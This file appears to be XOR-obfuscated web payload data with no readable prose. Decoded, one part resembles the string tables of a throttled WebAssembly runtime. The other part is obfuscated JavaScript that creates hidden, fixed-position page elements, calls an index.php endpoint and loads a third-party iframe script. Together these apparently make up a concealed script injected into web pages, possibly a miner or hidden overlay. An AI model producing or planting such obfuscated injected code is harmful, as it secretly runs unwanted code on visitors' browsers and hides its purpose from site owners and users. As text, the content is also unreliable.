\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fKqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10EqqU\x1f\x1b\x1f_\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x19xqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11\x1a`qqU\x1fLwqqU\x1f\x1c\x1ahwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1f@wqqU\x1f\x1c\x11\x18QqqU\x1fLwqqU\x1f\x1c\x1fewqqU\x1f\x1c\x11\x1f_VqqU\x1fKV^PapwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x19xqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11\x1a`VqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18NwqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1fD\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x19dwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10EqqU\x1f\x1b\x19f\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1b\x1e\x1c\x16\x19fqqU\x1fO\x1fD\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1fIqqU\x1fI\x10EqqU\x1f\x1b\x18O\x16\x19fqqU\x1fOFpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x10EqqU\x1f\x1b\x18\x1e\x16FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1f\x14qqU\x1f\x1bqqU\x1fH\x18OqqU\x1f\x1bqqU\x1f\x14\x19@qqU\x1fK\x10[qqU\x1fHFpwqqU\x1f\x1c\x19bwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fKqqU\x1fKPEqqU\x1f\x1b\x19h\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fK\x19h\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x19\x5cwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x13qqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fKqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10EqqU\x1f\x1b\x1fA\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x18\x1eqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1ahwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1f@wqqU\x1f\x1c\x11\x19hqqU\x1fLwqqU\x1f\x1c\x1fewqqU\x1f\x1c\x11\x1fAVqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16oV^qqU\x1f\x1b[qqU\x1fH\x18O\x15\x19@qqU\x1fKPapwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x18\x1eqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvVqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16oV^PEqqU\x1f\x1b\x1fz\x16\x1adpwqqU\x1f\x1c\x1d^wqqU\x1f\x1cvqqU\x1fH\x1d_qqU\x1fL\x1e\x1cqqU\x1fNFpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cvqqU\x1fK\x10\x18\x19qqU\x1fHFpwqqU\x1f\x1c\x1frwqqU\x1f\x1cvqqU\x1fL\x1fzqqU\x1fKVV\x10\x12pwqqU\x1f\x1c\x19swqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1dX\x16YqqU\x1f\x1bbqqU\x1fHqqU\x1fKV\x10qqU\x1f\x1cqqU\x1fL\x1d\x19qqU\x1fL\x1f\x1d\x1aqqU\x1fLqqU\x1f\x1cWWWWWWWWWfDO^GNWWWWWWWWWWWWW_CBXW]JYWM^EH_BDEWBMWYN_^YEWEN\x5cWW_qqU\x1aK[NDMWNGXNWGNEL_CWWWWI^MMNYWSCYW^EONMBENOWE^GGW\x1bS\x1bW[YD_D_qqU\x1aK[NWJXFWBE[^_WJYL^FNE_XWt\x1bS\x1eIMM\x18\x1cWXNGMWX_J_^XWHJGGIJH@Wt\x1bS\x1f\x1cIJMHWXHYB[_oBYNH_DYqqU\x1aKW_CYD\x5cW~BE_\x13jYYJqqU\x1aKWIGDIWYN_W[YNy^EW[DX_y^EW\x5cCJ_W_JYLN_WMBGNEJFNWNE]WJIDY_W@NqqU\x1aKW\x7fd\x7fjgtfnfdyrWMJGXNWJGLDWD^_[^_WMDYW\x1bSMMWIBEJYqqU\x1aKWt\x1bS\x1aH\x1c\x1fO\x1cWED\x5cWYNJOiBEJYqqU\x1aKW_CYD__GNOcJXCNXW\x1bS\x1aWY^EoN[NEONEHBNXWt\x1bS\x1e\x19I\x1d\x18\x13WNYYWne}bydefne\x7ftbxt|dy`nyW\x5cJXFiBEJYqqU\x1aKmBGNWYNJOW\x5cJXFWCNBLC_Wt\x1bS\x1e\x1e\x1e\x1e\x13\x12W[YDHNXXW^YGW[YNbEB_WHDEXDGNW_Y^NWFDO^GNd]NYYBONXWYNX[DEXNWnSB_x_J_^XWNS[DY_XWOJ_JWnYYDYW|NIjXXNFIGqqU\x1aKWcnj{~\x13WON[NEONEHBNXm^GMBGGNOWt\x1bS\x19\x1f\x12\x1d\x13WDIANH_WJ[[GqqU\x1aKWADItBOWne}bydefne\x7ftbxt|niWH^YYNE_aDIWM^EHWGDHJ_NmBGNW\x1bS\x1a\x1bWt\x1bS\x18H\x13\x18\x18\x1cWt\x1bS\x19\x1f\x1e\x1eH\x1fWt\x1bS\x18O\x18\x1bMJWt\x1bS\x1fO\x18M\x1f\x12Wh~yWcnj{\x18\x19WfJ_CWIqqU\x1aK_NX\x7fDcNSWt\x1bS\x19\x1f\x1e\x1eH\x1eW\x7fd\x7fjgtx\x7fjh`W|YDELWZ^B_WhDEMWt\x1bS\x1e\x13\x13\x1fIHWHJGGNOy^EW\x5cCBGNWMJBGNOWY^EWHJGGy^E_BFNhJGGIJH@XW[DX_fNXXJLNWXYHW[J_CW\x5cJXFfNFDYqqU\x1aKWt\x1bS\x19\x1f\x18\x1c\x19IWtFJGGDHWt\x1bS\x1e\x1d\x1a\x13\x18Wt\x1bS\x18\x13OM\x19\x13WtttNYYEDtGDHJ_BDEWEDON{J_CWEDONmxWBEMDWIBEOWt\x1bS\x18\x12\x12JI\x13Wt\x1bS\x1eJ\x12\x1b\x1b\x13Wt\x1bS\x19\x12I\x1a\x12JWne}bydefne\x7ftbxtedonWCJXCNXWCJXCNX{NYxNHDEOW\x1bS\x18N\x13Wt\x1bS\x18I\x1c\x1a\x1e\x18Wt\x1bS\x1e\x1dJO\x1aJWJYLWIqqU\x1aK_NdMMXN_WhGBNE_WHIWFDEB_DYy^EoN[NEONEHBNXWY^EoN[NEONEHqqU\x1aK|J_HCNYW\x7fNS_oNHDONYWDENYYDYW\x5cJXFiBEJYqqU\x1aKWX^IJYYJqqU\x1aKWXCNGGtYNJOWJIDY_dEhJEED_lYD\x5cfNFDYqqU\x1aKWcnj{\x1a\x1dWorejfbh\x7fd{t{\x7fyWBEX_JEHNWt\x1bS\x18O\x18\x1a\x1bOWYNHNB]NbEX_JEHNW_B_GNWBEX_JE_BJ_N|JXFWODH^FNE_WHJGGIJH@XWFNN_X\x7fJYLN_W_CYD__GNOx_JY_WHJ_HCWne}bydefne\x7ftbxtxcnggWt\x1bS\x1eN\x1c\x1fI\x1cWcnj{\x13WCJXCWJYLXW|jxft{jlntxbqqU\x18NnWBEX_JE_BJ_NWt\x1bS\x1e\x18\x1fN\x1a\x1cW_CYD__GN|JB_Wcnj{m\x18\x19WDEGDJOWLGDIJGWDEy^E_BFNbEB_BJGBQNOWYNJXDEWcnj{~\x18\x19Wcnj{~\x1a\x1dWXNEOWXN_\x7fBFND^_WYNZ^BYNWsfgc__[yNZ^NX_Wt\x1bS\x1eHIMJHWln\x7fWYNZ^NX_NOxBQNWt\x1bS\x19\x1fI\x18\x1fIW_CNEWt\x1bSH\x1a\x13O\x18\x1bW]JG^NWD[NEWt\x1bS\x1e\x1d\x19\x13\x1b\x1fW\x5cDY@\x7fCYD__GNOWFDO^GNW_Dx_YBELWtHJ@N\x19W[YBE_nYYWXCBM_Wt\x1bS\x19\x13\x19\x1b\x1dMWt\x1bS\x19M\x18\x12J\x19Wt\x1bS\x1fII\x1e\x12NWJYL]WH_StGWtHJ@NWNSWtHCBH@NEWttj\x7f{yny~ettWttj\x7f{dx\x7fy~ettWt\x1bS\x1e\x12O\x1cH\x1dWJXXNY_WOJ_J~yb{YNMBSWt\x1bS\x1f\x18M\x13\x1a\x1fW\x5cB_CWt\x1bS\x18M\x1b\x1d\x1bIWD^_WODy^EW[YBE_Wjidy\x7fWCNS\x7fDiqqU\x1aK_NXWXN_x_J_^XWLN_iBEJYqqU\x1aKWY^E_BFNbEB_BJGBQNOW\x1bS\x19Wcnj{m\x1d\x1fWfNFDYqqU\x1aKW^EXCBM_W_DWJXF\x19\x5cJXFbF[DY_XWBOWorejfbhtijxnWbEMBEB_qqU\x1aKWBEX_JE_BJ_NjYYJqqU\x1aKi^MMNYWYNHNB]NbEX_JE_BJ_NOxD^YHNWMN_HCWBEONSdMW_NS_WHDEOB_BDEWCJXd\x5cE{YD[NY_qqU\x1aKWYNHNB]NYWJOOdE{DX_y^EWeJeW^[OJ_NlGDIJGi^MMNY}BN\x5cXWLN_iBEJYqqU\x1aK{YDFBXNWYNXDG]NWttj\x7ffjbettWBXoJ_J~ybWIqqU\x1aK_NgNEL_CW_YqqU\x1aKWX_JY_X|B_CWJOOy^EoN[NEONEHqqU\x1aKWBEWYNFD]Ny^EoN[NEONEHqqU\x1aKWONI^LLNYWttj\x7fbeb\x7fttWJOOdE{YNy^EWt\x1bSMM\x1a\x12\x1b\x19WNEX^YNbEB_y^E_BFNW\x5cJXF\x7fJIGNW]NYBMqqU\x1aKWt\x1bS\x1f\x1c\x1bMOOWEDEHNW_CBX{YDLYJFW\x1bS\x1a\x1b\x1b\x1b\x1bW\x1bS\x19\x1bWt\x1bS\x18\x1fO\x12J\x19WDEfNXXJLNWt\x1bS\x1a\x1f\x1d\x1f\x13IW_CYD__GNWX^IX_YWt\x1bS\x1a\x1aH\x1cN\x13Wt\x1bS\x1a\x1b\x12J\x1a\x19W\x5cDY@WXN_aDIWDEWXN_WhdemblW[NYMDYFJEHNW\x1bS\x1b\x1bWYJEODFW\x1bSMMMMMMMMW\x1bS\x1b\x1b\x1b\x1b\x1b\x1bMMWgbit~ygW\x1bS\x1b\x13W_D\x7fCYD\x5cW\x1bS\x1b\x1b\x1b\x1bMM\x1b\x1bWt\x1bSJONM\x1a\x18W\x1bS\x1b\x1bMM\x1b\x1b\x1b\x1bW\x1bSMM\x1b\x1b\x1b\x1b\x1b\x1bWnsb\x7fx\x7fj\x7f~xWYNX^G_W\x1bS\x1a\x13WE^FWt\x1bS\x1e\x1a\x12\x1a\x18MWtNFXHYB[_NEtYNXBQNtCNJ[WJXFlGDIJGjYLWtNFXHYB[_NEtLN_tCNJ[tXBQNWJXFgBIYJYqqU\x1aKjYLWtttXN_nYYeDWDEjIDY_WH^YYNE_xHYB[_W\x5cDY@\x7fCYD__GNOiD^EOWONX_WtNLLWXHYB[_jYLXWYNJOjXqqU\x1aKEHWHYNJ_N|JXFWYNJOI^MMNYWYNX[DEXN\x7fqqU\x1aK[NWNSB_Wt\x1bS\x18N\x1f\x1c\x18\x13WJYYJqqU\x1aKI^MMNYWY^EhJGGNYWFJSBF^FWBEB_BJGW[YNfJBEWtNFXHYB[_NEtFNFH[qqU\x1aKtIBLW~BE_\x18\x19jYYJqqU\x1aKW\x5c\x5c\x5cWYJHBELWj~\x7fct~ygWfbenyt~ygW\x1a\x1dGNWbE_\x18\x19jYYJqqU\x1aKW\x1d\x1e\x1e\x18\x1dWbE_\x13jYYJqqU\x1aKWbE_\x1a\x1djYYJqqU\x1aKWhj{\x7fhcjt~ygWynz~bynxtj~\x7fcW[YDLYJFWCDX_BELHGD^OW~BE_\x1a\x1djYYJqqU\x1aKWEJ_B]NW^_MWBEX[NH_WXGBHNW^EHJ^LC_nSHN[_BDEW\x5cJYEWBEX_JEHNDMW^ECJEOGNOyNANH_BDEWGDLWnFXHYB[_NEWYNJOmBGNxqqU\x1aKEHWGDHJ_BDEWCYNMWGJX_bEONSdMWYNX[DEXN\x7fNS_WXN_|BEOD\x5c\x7fB_GNWSCYtDEGDJOWYN[GJHNWM\x1d\x1fW~\x7fm\x1a\x1doNHDONYWMXW^_M\x13W~\x7fm\x13oNHDONYWjXXNY_BDEW\x5cBEOD\x5cWBF[DY_xHYB[_XWttOBYEJFNWON_NH_NOWYNFWX^[[DY_W\x19\x1b\x1bWEDWjYYJqqU\x1aKWM^EH_BDE{DBE_NYXWEDYFJGBQNWmGDJ_\x18\x19jYYJqqU\x1aKWNGNFNE_WmGDJ_\x1d\x1fjYYJqqU\x1aKW\x1e\x19\x1f\x1e\x1d\x12\x1dWaxdeWy^EEBELWHDEX_Y^H_DYW_NYFBEJ_NOW{YDLYJFWFNXXJLNWEJFNWddfW\x1a\x1b\x19\x1fWi^BGOWttFNFDYqqU\x1aKtIJXNWJEqqU\x1aKM^EHW\x7fJIGNW_JIGNWFNFDYqqU\x1aKW[YD]BONOi^MMNYW[YN[JYNWJXqqU\x1aKEHCYDED^XGqqU\x1aKWX_YBELBMqqU\x1aKWjxxny\x7fbdexWNYYDYW\x1bS\x13Wt\x1bS\x19IJ\x1fH\x12W\x1bS\x1cO\x1bWFBEWODWt\x1bS\x1e\x1cIJJ\x13W\x5cNIHCJBEWGqqU\x1aKYJ\x19WoJ_NW\x1bSMWFDYNW\x1bS\x1fW[JYXNbE_WONX_YDqqU\x1aKW]NYBMqqU\x1aKtBOWDEFNXXJLNWYNJOqqU\x1aKWEDnSB_y^E_BFNW[D[W\x1bSO\x1eWtt_JIGNtIJXNWJXF\x19\x5cJXFWOqqU\x1aKEhJGGt]BWJXqqU\x1aKEHWID_CW\x12xBA\x1f~ScWYNANH_WIJXN\x1d\x1fWX_YNJFWDH_N_WJ[[GBHJ_BDEW[YNGDJONOj^OBDXW[YNGDJONObFJLNXWHGNJYbE_NY]JGWOqqU\x1aKEhJGGt]WXqqU\x1aKEHWE^FINYWHDE_BE^NWjYYJqqU\x1aKi^MMNYW\x5cJXW_CJEWGJYLNYWINWXCD^GOW\x1a\x1d\x1c\x1c\x1c\x19\x1a\x1dW\x1e\x19\x1f\x19\x13\x13\x1bW\x19\x1e\x1d\x1bWJEOWx_YBELWMN_HCBELWDMW{YDFBXNWJYYJqqU\x1aKi^MMNYWJ_WMBGNWGDJOWD@WDYBLBEWXJFNWHYNONE_BJGXWC__[XW_CNqqU\x1f\x1cqqU\x1f\x15X[GB_qqU\x1fHqqU\x1f\x1cWqqU\x1f\x1cqqU\x1fKqqU\x1fL\x1bqqU\x1fLPVqqU\x1fKqqU\x1fKqqU\x1dNq\x0f\x16KXCNYDBC\x0dK\x05L\x04V[L_\x0d_\x10q\x0fq\x0f\x16KB_\x05[L_\x0dD\x10\x1d\x16D\x11L\x03AHCJYE\x16D\x06\x06\x04V_\x06\x10~Y_DCJ\x03K_B@nEL_nBIH\x05\x1dU\x1d\x1bsL\x03NEL_nBIHlY\x05D\x04\x04\x16P_HYX_C\x0d_\x16P[\x10K\x05[\x04\x16H[LA\x05[\x04\x0fp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0aLI^\x0ap\x0d\x0c\x10\x10\x0d\x0a\x1d\x0a\x0d\x0b\x0b\x0dYED^v\x0a]L_L@^\x0apv\x0aLI^\x0ap\x0d\x0c\x10\x10\x0d\x1d\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLIIlI^\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arLIIlI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aBCHbKbX_~DYH^\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x0d\x10\x0dIHNBIHx\x7fdnB@]BCHCY\x05IBNX@HCY\x03NBBFDH\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1a\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x03^]ADY\x05\x0a\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11r\x1dU\x1e\x1b\x14L\x15\x1a\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1avDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03NEL_lY\x05\x1d\x04\x0d\x10\x10\x0d\x0a\x0d\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x03^XO^Y_DCJ\x05\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03DCIHUbK\x05\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x04\x0d\x10\x10\x0d\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05\x0cr\x1dU\x1e\x1b\x14L\x15\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dYELY\x0d\x10\x0dYED^\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12ABLIHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05KXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0d\x0a]B^DYDBC\x17\x0dKDUHI\x16\x0dID^]ALT\x17\x0dKAHU\x16\x0dGX^YDKT\x00NBCYHCY\x17\x0dNHCYH_\x16\x0dZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dEHDJEY\x17\x0dLXYB\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dYB]\x17\x0d\x1c\x1d]U\x16\x0dOLNFJ_BXCI\x17\x0d_JOL\x05\x1d\x01\x1d\x01\x1d\x01\x1d\x04\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0d\x0a]B^DYDBC\x17\x0dKDUHI\x16\x0d@L_JDC\x00YB]\x17\x0d\x19\x1d]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0d@LU\x00ZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dZDIYE\x17\x0d\x0a\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0alirzdiye\x0ap\x0d\x06\x0d\x0a\x16\x0dEHDJEY\x17\x0d\x0a\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0alirehdjey\x0ap\x0d\x06\x0d\x0a\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dYB]\x17\x0d\x1c\x1d]U\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x03DI\x0d\x10\x0d\x0ar\x1dU\x18\x1a@\x1f\x1c\x0a\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x18L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0a^N_D]Y\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x18L\x1a\x1a\x03^_N\x0d\x10\x0d\x0fEYY]^\x17\x02\x02ZZZ\x03TBXYXOH\x03NB@\x02DK_L@HrL]D\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x0d\x10\x0dIBNX@HCY\x03JHYhAH@HCY^oTyLJcL@H\x05\x0a^N_D]Y\x0a\x04v\x1dp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x18L\x1a\x1a\x01\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1a@\x1f\x1c\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0